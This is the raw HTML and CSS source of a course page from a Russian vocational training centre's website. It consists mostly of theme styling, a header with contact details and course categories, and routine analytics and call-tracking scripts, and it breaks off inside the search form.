.insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-01 .insight_core_breadcrumb a{color:#80868D;}.edumall-dark-scheme .page-title-bar-01 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-01 .insight_core_breadcrumb li + li:before{color:#80868D;}.page-title-bar-02 .page-title-bar-bg{background:#F4F9FF;background-color:#F4F9FF;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-02 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:0px;padding-bottom:7px;}.page-title-bar-02{margin-bottom:4px;}.page-title-bar-02 .heading{font-size:20px;line-height:1.4;color:#0071dc;}.page-title-bar-02 .insight_core_breadcrumb li, .page-title-bar-02 .insight_core_breadcrumb li a{font-size:14px;line-height:1.67;}.page-title-bar-02 .insight_core_breadcrumb li{color:#333;}.page-title-bar-02 .insight_core_breadcrumb a{color:#ababab;}.page-title-bar-02 .insight_core_breadcrumb a:hover{color:#252525;}.page-title-bar-02 .insight_core_breadcrumb li + li:before{color:#ababab;}.edumall-dark-scheme .page-title-bar-02 .page-title-bar-bg{background:#031F42;background-color:#031F42;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-title-bar-02 .page-title-bar-inner .heading{color:#fff;}.edumall-dark-scheme .page-title-bar-02 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-02 .insight_core_breadcrumb a{color:#80868D;}.edumall-dark-scheme .page-title-bar-02 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-02 .insight_core_breadcrumb li + li:before{color:#80868D;}.page-title-bar-03 .page-title-bar-bg{background:#F5F7FD;background-color:#F5F7FD;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-03 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:16px;padding-bottom:16px;}.page-title-bar-03{margin-bottom:2px;}.page-title-bar-03 .insight_core_breadcrumb li, .page-title-bar-03 .insight_core_breadcrumb li a{font-size:14px;line-height:1.67;}.page-title-bar-03 .insight_core_breadcrumb li{color:#252525;}.page-title-bar-03 .insight_core_breadcrumb a{color:#696969;}.page-title-bar-03 .insight_core_breadcrumb a:hover{color:#252525;}.page-title-bar-03 .insight_core_breadcrumb li + li:before{color:#696969;}.edumall-dark-scheme .page-title-bar-03 .page-title-bar-bg{background:#031F42;background-color:#031F42;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-title-bar-03 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-03 .insight_core_breadcrumb a{color:#80868D;}.edumall-dark-scheme .page-title-bar-03 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-03 .insight_core_breadcrumb li + li:before{color:#80868D;}.page-title-bar-04 .page-title-bar-bg{background:#031f42;background-color:#031f42;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-04 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:10px;padding-bottom:10px;}.page-title-bar-04{margin-bottom:0px;}.page-title-bar-04 .insight_core_breadcrumb li, .page-title-bar-04 .insight_core_breadcrumb li a{font-size:14px;line-height:1.67;}.page-title-bar-04 .insight_core_breadcrumb li{color:#fff;}.page-title-bar-04 .insight_core_breadcrumb a{color:#ababab;}.page-title-bar-04 .insight_core_breadcrumb a:hover{color:#fff;}.page-title-bar-04 .insight_core_breadcrumb li + li:before{color:#696969;}.edumall-dark-scheme .page-title-bar-04 .page-title-bar-bg{background:#0231B8;background-color:#0231B8;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-title-bar-04 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-04 .insight_core_breadcrumb a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .page-title-bar-04 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-04 .insight_core_breadcrumb li + li:before{color:rgba(255, 255, 255, 0.7);}.page-title-bar-05 .page-title-bar-bg{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-05 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:50px;padding-bottom:50px;}.page-title-bar-05{margin-bottom:0px;}.page-title-bar-05 .insight_core_breadcrumb li, .page-title-bar-05 .insight_core_breadcrumb li a{font-size:14px;line-height:1.67;}.page-title-bar-05 .insight_core_breadcrumb li{color:#252525;}.page-title-bar-05 .insight_core_breadcrumb a{color:#696969;}.page-title-bar-05 .insight_core_breadcrumb a:hover{color:#252525;}.page-title-bar-05 .insight_core_breadcrumb li + li:before{color:#696969;}.edumall-dark-scheme .page-title-bar-05 .page-title-bar-bg{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-title-bar-05 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-05 .insight_core_breadcrumb a{color:#80868D;}.edumall-dark-scheme .page-title-bar-05 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-05 .insight_core_breadcrumb li + li:before{color:#80868D;}.page-title-bar-06 .page-title-bar-bg{background-image:url("https://lp.uc-professiya.ru/wp-content/themes/edumall/assets/images/title-bar-06-bg.jpg");background-color:#f2f2f2;background-repeat:no-repeat;background-position:center right;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-06 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:80px;padding-bottom:80px;}.page-title-bar-06{margin-bottom:57px;}.page-title-bar-06 .heading{font-size:40px;font-weight:500;line-height:1.4;}.page-title-bar-06 .insight_core_breadcrumb li, .page-title-bar-06 .insight_core_breadcrumb li a{font-size:14px;font-weight:400;line-height:1.67;}.page-title-bar-06 .insight_core_breadcrumb li{color:#252525;}.page-title-bar-06 .insight_core_breadcrumb a{color:#696969;}.page-title-bar-06 .insight_core_breadcrumb a:hover{color:#252525;}.page-title-bar-06 .insight_core_breadcrumb li + li:before{color:#696969;}.edumall-dark-scheme .page-title-bar-06 .page-title-bar-bg{background-image:url("https://lp.uc-professiya.ru/wp-content/themes/edumall/assets/images/dark-scheme/title-bar-06-bg.jpg");background-color:#021630;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-title-bar-06 .page-title-bar-inner .heading{color:#fff;}.edumall-dark-scheme .page-title-bar-06 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-06 .insight_core_breadcrumb a{color:#80868D;}.edumall-dark-scheme .page-title-bar-06 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-06 .insight_core_breadcrumb li + li:before{color:#80868D;}.page-title-bar-07 .page-title-bar-bg{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-07 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:16px;padding-bottom:16px;}.page-title-bar-07 .insight_core_breadcrumb li, .page-title-bar-07 .insight_core_breadcrumb li a{font-size:14px;font-weight:400;line-height:1.67;}.page-title-bar-07 .insight_core_breadcrumb li{color:#fff;}.page-title-bar-07 .insight_core_breadcrumb a{color:rgba(255, 255, 255, 0.65);}.page-title-bar-07 .insight_core_breadcrumb a:hover{color:#fff;}.page-title-bar-07 .insight_core_breadcrumb li + li:before{color:#fff;}.page-title-bar-08 .page-title-bar-bg{background-image:url("https://lp.uc-professiya.ru/wp-content/themes/edumall/assets/images/title-bar-08-bg.png");background-color:#F8F8F8;background-repeat:no-repeat;background-position:bottom right;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto;}.page-title-bar-08 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:80px;padding-bottom:80px;}.page-title-bar-08{margin-bottom:57px;}.page-title-bar-08 .heading{font-size:40px;font-weight:500;line-height:1.4;}.page-title-bar-08 .insight_core_breadcrumb li, .page-title-bar-08 .insight_core_breadcrumb li a{font-size:14px;font-weight:400;line-height:1.67;}.page-title-bar-08 .insight_core_breadcrumb li{color:#252525;}.page-title-bar-08 .insight_core_breadcrumb a{color:#696969;}.page-title-bar-08 .insight_core_breadcrumb a:hover{color:#252525;}.page-title-bar-08 .insight_core_breadcrumb li + li:before{color:#696969;}.edumall-dark-scheme .page-title-bar-08 .page-title-bar-bg{background-image:url("https://lp.uc-professiya.ru/wp-content/themes/edumall/assets/images/title-bar-08-bg.png");background-color:#021630;background-repeat:no-repeat;background-position:bottom right;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto;}.edumall-dark-scheme .page-title-bar-08 .page-title-bar-inner .heading{color:#fff;}.edumall-dark-scheme .page-title-bar-08 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-08 .insight_core_breadcrumb a{color:#80868D;}.edumall-dark-scheme .page-title-bar-08 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-08 .insight_core_breadcrumb li + li:before{color:#80868D;}.page-loading{background-color:#fff;}.page-loading .sk-wrap{color:#0071dc;}.error404{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}body{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}body.edumall-dark-scheme{background:#020D1B;background-color:#020D1B;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.branding-logo-wrap img, .error404--header .branding-logo-wrap img{width:-999999999px;}.branding-logo-wrap img{padding-top:5px;padding-bottom:5px;padding-left:0px;padding-right:0px;}.header-sticky-both .headroom.headroom--not-top .branding img, .header-sticky-up .headroom.headroom--not-top.headroom--pinned .branding img, .header-sticky-down .headroom.headroom--not-top.headroom--unpinned .branding img{width:100px;}.headroom--not-top .branding-logo-wrap .sticky-logo{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.page-mobile-popup-logo img{width:80px;}.woocommerce .product .product-badges .new{color:#fff;background-color:#50D7E9;}.woocommerce .product .product-badges .hot{color:#fff;background-color:#E4573D;}.woocommerce .product .product-badges .onsale{color:#fff;background-color:#0071DC;}.page-search-popup{background:#fff;}.page-search-popup .search-form, .page-search-popup .search-field:focus{color:#111;}.page-search-popup .search-field:-webkit-autofill{-webkit-text-fill-color:#111!important;}body, .gmap-marker-wrap{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:16px;letter-spacing:0em;line-height:1.74;}h1,h2,h3,h4,h5,h6,th,fieldset legend,[class*="hint--"]:after, .heading, .heading-typography, .answer-options .answer-option .option-title .option-title-content, .elementor-accordion .elementor-tab-title a, .elementor-counter .elementor-counter-title, .entry-event-info .meta-label{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-weight:400;letter-spacing:0em;line-height:1.3;}h1{font-size:24px;}h2{font-size:19px;}h3{font-size:16px;}h4{font-size:18px;}h5{font-size:15px;}h6{font-size:14px;}b, strong{font-weight:700;}button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button__link, .rev-btn, .tm-button, .button, .wc-forward, .elementor-button,.single_add_to_cart_button, a.tutor-button, .tutor-button, a.tutor-btn, .tutor-btn{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:15px;letter-spacing:0em;text-transform:none;}input[type='text'], input[type='email'], input[type='url'], input[type='password'], input[type='search'], input[type='number'], input[type='tel'], select, textarea, .select2-container.select2-container--default .select2-selection--single, .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered, .select2-container.select2-container--default .select2-search--dropdown .select2-search__field, .elementor-field-group .elementor-field-textual{font-size:16px;letter-spacing:0em;}@media (max-width: 1199px){.page-title-bar-01 .page-title-bar-inner{padding-top:50px;padding-bottom:50px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:16px;}.page-title-bar-02 .page-title-bar-inner{padding-top:50px;padding-bottom:50px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:17px;}.page-title-bar-04 .page-title-bar-inner{padding-top:10px;padding-bottom:10px;}.page-title-bar-06 .page-title-bar-inner{padding-top:60px;padding-bottom:50px;}.page-title-bar-06 .page-title-bar-inner .heading{font-size:34px;}.page-title-bar-08 .page-title-bar-inner{padding-top:60px;padding-bottom:50px;}.page-title-bar-08 .page-title-bar-inner .heading{font-size:34px;}}@media (max-width: 991px){.page-title-bar-01 .page-title-bar-inner{padding-top:50px;padding-bottom:50px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:10px;}.page-title-bar-02 .page-title-bar-inner{padding-top:0px;padding-bottom:0px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:10px;}.page-title-bar-04 .page-title-bar-inner{padding-top:10px;padding-bottom:10px;}.page-title-bar-06 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-08 .page-title-bar-inner .heading{font-size:28px;}}@media (max-width: 767px){.page-title-bar-01 .page-title-bar-inner .heading{font-size:24px;}.page-title-bar-02 .page-title-bar-inner{padding-top:0px;padding-bottom:0px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:17px;}.page-title-bar-04 .page-title-bar-inner{padding-top:10px;padding-bottom:10px;}.page-title-bar-06 .page-title-bar-inner .heading{font-size:24px;}.page-title-bar-08 .page-title-bar-inner .heading{font-size:24px;}}</style><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>
<script src="https://uchiprof.ru/js/jquery.inputmask.min.js" type="text/javascript"></script>
<script src="https://uchiprof.ru/js/maskphone.js" type="text/javascript"></script>
<meta name="yandex-verification" content="793e17eb958036af" />
<!--<script>(function () { var widget = document.createElement('script'); widget.defer = true; widget.dataset.pfId = 'bacf4e7b-9309-4c76-9847-2fd38a56b0a6'; widget.src = 'https://widget.yourgood.app/script/widget.js?id=bacf4e7b-9309-4c76-9847-2fd38a56b0a6&now='+Date.now(); document.head.appendChild(widget); })()</script>-->
	
<script src="https://dmp.one/sync" async charset="UTF-8"></script>
	
<!-- B242YA start 
<script>
(function(w,d,u){
	var s=d.createElement('script');s.defer=false;s.async=false;s.id='b242ya-script';s.src=u+'?'+(Date.now()/60000|0);
	var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
})(window,document,'https://67p.b242ya.ru/static/js/b242ya.js');
var b242yaScript = document.querySelector('#b242ya-script');
b242yaScript.addEventListener('load', function() {
	B242YAInit({
		portal:'https://professiya.bitrix24.ru/',
		pid:'5290755e5e4fce7c305d25d380872ad4',
		presets:{}
	}); 
});
</script>
	-->
<script>
	(function(w,d,u){
		var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
		var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
	})(window,document,'https://cdn-ru.bitrix24.ru/b12310328/crm/tag/call.tracker.js');
</script>	

	
<!-- B242YA end -->

<script src="https://dmp.one/sync" async charset="UTF-8"></script>

<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3642688", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3642688;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

</head>

<body class="bp-nouveau courses-template-default single single-courses postid-38816 wp-custom-logo wp-embed-responsive theme-edumall tutor-lms tutor-frontend woocommerce-no-js desktop desktop-menu edumall-light-scheme mobile-menu-push-to-left woocommerce header-sticky-both wide page-has-no-sidebar title-bar-none single-course-02 elementor-default elementor-kit-47"  data-site-width="1600px" data-content-width="1200" data-font="-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif Helvetica, Arial, sans-serif" data-header-sticky-height="57">



<div id="page" class="site">
	<div class="content-wrapper">
		
		<header id="page-header" class="page-header header-02 header-dark nav-links-hover-style-01 header-sticky-dark-logo">
	<div class="page-header-place-holder"></div>
	<div id="page-header-inner" class="page-header-inner" data-sticky="1">
		<div class="page-top-bar top-bar-01">
	<div class="container">
		<div class="row row-eq-height">
			<div class="col-md-6 top-bar-left">
	<div class="top-bar-wrap">
		<div class="top-bar-info">
	<ul class="info-list">
					<li class="info-item">
								<a href="tel:+79054258002" class="info-link">
					
					
					<span class="info-text"><div class="b242ya-call-tracker"><i class="info-icon fas fa-phone"></i>+7 (905) 425-80-02</div></span>
									</a>
						</li>
					<li class="info-item">
								<a href="mailto:uchi@uchiprof.ru" class="info-link">
					
											<i class="info-icon far fa-envelope"></i>
					
					<span class="info-text">uchi@uchiprof.ru</span>
									</a>
						</li>
					<li class="info-item">
								<a href="https://uchiprof.ru/oferta-na-zakljuchenie-dogovora/" class="info-link">
					
											<i class="info-icon far fa-book"></i>
					
					<span class="info-text">Оферта</span>
									</a>
						</li>
			</ul>
</div>
	</div>
</div>
<div class="col-md-6 top-bar-right">
	<div class="top-bar-wrap">
		<div class="top-bar-text">
	<a href="https://uchiprof.ru/kabinet-partnera/">Кабинет партнера </a></div>
<div class="top-bar-social-network">
	<div class="inner">
						<a class=" social-link"
					                   href="https://vk.com/club125321074"
											target="_blank"
					                   rel="nofollow"
				>
											<i class="social-icon vk"></i>
														</a>
								<a class=" social-link"
					                   href=""
											target="_blank"
					                   rel="nofollow"
				>
											<i class="social-icon "></i>
														</a>
					</div>
</div>
	</div>
</div>
<div class="col-md-12 top-ikkk">
	<div class="iktop">
	<a href="/course-category/for-sale/">👉<span class="ikblink">Акция!</span><span class="ikyeltext">Тут скидки до 50% только сегодня!</span>👈</a>
	</div>
</div>		</div>
	</div>
</div>

		<div class="container">
			<div class="header-wrap">
				
				<div class="header-left ff">
					<div class="header-content-inner">
						<div class="branding">
	<div class="branding-logo-wrap">
				<a href="https://uchiprof.ru/" rel="home">
												<img data-lazyloaded="1" src="[data-uri]" width="213" height="91" data-src="https://uchiprof.ru/wp-content/uploads/logo-1.png" alt="Учебный центр «Профессия»"
					     class="branding-logo dark-logo"><noscript><img width="213" height="91" src="https://uchiprof.ru/wp-content/uploads/logo-1.png" alt="Учебный центр «Профессия»"
					     class="branding-logo dark-logo"></noscript>
									</a>
			</div>
</div>
					</div>
				</div>
				<div style="text-align: center;padding: 1rem;font-size: 12px;"><a href="/">НА ГЛАВНУЮ</a></div>

				<div class="header-category-menu">
	<a href="/courses/" class="header-icon category-menu-toggle">
		<div class="category-toggle-icon">
			<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="#000000" fill-rule="evenodd">
        <path d="M2,14 C3.1045695,14 4,14.8954305 4,16 C4,17.1045695 3.1045695,18 2,18 C0.8954305,18 0,17.1045695 0,16 C0,14.8954305 0.8954305,14 2,14 Z M9,14 C10.1045695,14 11,14.8954305 11,16 C11,17.1045695 10.1045695,18 9,18 C7.8954305,18 7,17.1045695 7,16 C7,14.8954305 7.8954305,14 9,14 Z M16,14 C17.1045695,14 18,14.8954305 18,16 C18,17.1045695 17.1045695,18 16,18 C14.8954305,18 14,17.1045695 14,16 C14,14.8954305 14.8954305,14 16,14 Z M2,7 C3.1045695,7 4,7.8954305 4,9 C4,10.1045695 3.1045695,11 2,11 C0.8954305,11 0,10.1045695 0,9 C0,7.8954305 0.8954305,7 2,7 Z M9,7 C10.1045695,7 11,7.8954305 11,9 C11,10.1045695 10.1045695,11 9,11 C7.8954305,11 7,10.1045695 7,9 C7,7.8954305 7.8954305,7 9,7 Z M16,7 C17.1045695,7 18,7.8954305 18,9 C18,10.1045695 17.1045695,11 16,11 C14.8954305,11 14,10.1045695 14,9 C14,7.8954305 14.8954305,7 16,7 Z M2,0 C3.1045695,0 4,0.8954305 4,2 C4,3.1045695 3.1045695,4 2,4 C0.8954305,4 0,3.1045695 0,2 C0,0.8954305 0.8954305,0 2,0 Z M9,0 C10.1045695,0 11,0.8954305 11,2 C11,3.1045695 10.1045695,4 9,4 C7.8954305,4 7,3.1045695 7,2 C7,0.8954305 7.8954305,0 9,0 Z M16,0 C17.1045695,0 18,0.8954305 18,2 C18,3.1045695 17.1045695,4 16,4 C14.8954305,4 14,3.1045695 14,2 C14,0.8954305 14.8954305,0 16,0 Z"></path>
    </g>
</svg>
		</div>
		<div class="category-toggle-text">
			Каталог курсов		</div>
	</a>

	<nav class="header-category-dropdown-wrap">
		<ul class="header-category-dropdown">
											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/hr-i-kadrovaya-rabota/?tutor-course-filter-category=530">
						HR и кадровая работа													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/it-professii/?tutor-course-filter-category=420">
						IT‑профессии													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/for-sale/?tutor-course-filter-category=532">
						Акции													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/analitika/?tutor-course-filter-category=407">
						Аналитика													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/antiterroristicheskaya-zashhishhjonnost/?tutor-course-filter-category=412">
						Антитеррористическая защищённость													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/bezopasnost/?tutor-course-filter-category=418">
						Безопасность													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/biznes-i-upravlenie/?tutor-course-filter-category=419">
						Бизнес и управление													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/buhgalteriya/?tutor-course-filter-category=406">
						Бухгалтерия													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/veterinariya/?tutor-course-filter-category=517">
						Ветеринария													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/gosudarstvennoe-i-municipalnoe-upravlenie/?tutor-course-filter-category=366">
						Государственное и муниципальное управление													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/deloproizvodstvo-i-dokumentooborot/?tutor-course-filter-category=417">
						Делопроизводство и документооборот													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/dizajn/?tutor-course-filter-category=375">
						Дизайн													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/zhurnalistika/?tutor-course-filter-category=423">
						Журналистика													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/zdravoohranenie/?tutor-course-filter-category=410">
						Здравоохранение													<span class="toggle-sub-menu"></span>
											</a>

									</li>

					</ul>
	</nav>
</div>

				<div class="header-right">
					<div class="header-content-inner">
						<div id="header-right-inner" class="header-right-inner">
							<div class="header-right-inner-content">
								
								<div class="header-search-form">
	<div class="asp_w_container asp_w_container_3 asp_w_container_3_1">
	<div class='asp_w asp_m asp_m_3 asp_m_3_1 wpdreams_asp_sc wpdreams_asp_sc-3 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="3"
		 data-name="поиск"
		 		 data-instance="1"
		 id='ajaxsearchpro3_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			поиск		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M170 294c0 33.138-26.862 60-60 60-33.137 0-60-26.862-60-60 0-33.137 26.863-60 60-60 33.138 0 60 26.863 60 60zm-60 90c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243zm0-180c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm146-7c12.13 0 22 9.87 22 22s-9.87 22-22 22-22-9.87-22-22 9.87-22 22-22zm0-38c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v41.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20V306.757c-6.435 1.466-13.128 2.243-20 2.243zm146-75c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243z"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Форма поиска 3">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='поиск курсов...'
                   name='phrase' value=''
                   aria-label="Поиск входа 3"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Поиск автозаполнения, пожалуйста, игнорируйте"
                   aria-hidden="true"
